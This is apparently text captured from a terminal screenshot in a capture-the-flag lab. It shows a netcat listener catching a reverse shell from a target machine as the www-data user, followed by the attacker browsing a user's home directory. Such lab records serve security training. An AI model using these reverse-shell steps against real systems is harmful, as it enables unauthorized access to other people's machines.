 kiiru4reals@bl4ckr053: ~
kiiru4reals@... × kiiru4reals@... × kiiru4reals@... × kiiru4reals@... ×
┌──(kiiru4reals㉿bl4ckr053)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.8.16.98] from (UNKNOWN) [10.10.253.40] 36806
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC
2019 i686 i686 i686 GNU/Linux
 20:20:34 up 52 min,  0 users,  load average: 0.17, 0.05, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd
$ cd home
$ cd itguy
$ ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
backup.pl
examples.desktop